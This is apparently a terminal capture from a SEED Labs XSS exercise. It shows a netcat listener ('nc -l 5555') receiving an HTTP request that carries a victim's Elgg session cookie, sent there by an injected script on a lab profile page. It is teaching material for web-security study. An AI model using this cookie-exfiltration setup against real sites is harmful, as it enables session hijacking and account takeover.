 /bin/bash
/bin/bash 80x24
[11/10/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 56524)
GET /?c=Elgg%3D78du1593dhrdjc7ec6jli3ma85 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firef
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive